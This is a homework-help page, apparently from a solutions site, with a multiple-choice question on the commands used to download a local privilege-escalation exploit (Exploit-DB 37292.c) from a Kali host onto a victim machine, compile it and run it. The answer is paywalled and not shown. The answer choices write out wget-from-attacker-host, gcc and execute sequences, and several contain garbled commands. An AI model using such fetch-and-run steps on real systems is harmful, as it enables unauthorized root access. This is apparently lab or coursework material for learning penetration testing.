Question
What sequence of commands we used to download and execute 37292.c privilege escalation exploit on victiml? Hint: choices with extra command lines are wrong

What sequence of commands we used to download and execute 37292.c privilege escalation exploit on victiml? Hint: choices with extra command lines are wrong a. $>cd tmp $>wget $>gcc 37292.c $>./a.out http://Kali-ip/37292.c b. $>cd tmp $>wget http://Kali-ip/37292.c $>gcc 37292.c $>./37292 c. $>cd tmp $>wget http://Kali-ip/37292.c $>gcc 37292.c -o exploit $>chmod 744 exploit $>./exploit d. $>cd tmp $>wget https://www.exploit-db.com/download/37292 Smv 37292 37292.c $>gcc 37292.co exploit $>. /exploit
Step by Step Solution
3.37 Rating (156 Votes )
There are 3 Steps involved in it
Step: 1

Get Instant Access to Expert-Tailored Solutions
See step-by-step solutions with expert insights and AI powered tools for academic success
Step: 2

Step: 3

Ace Your Homework with AI
Get the answers you need in no time with our AI-driven, step-by-step assistance
Get StartedRecommended Textbook for
Principles of Auditing and Other Assurance Services
Authors: Ray Whittington, Kurt Pany
19th edition
978-0077804770, 78025613, 77804775, 978-0078025617
Students also viewed these Programming questions
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
Question
Answered: 1 week ago
View Answer in SolutionInn App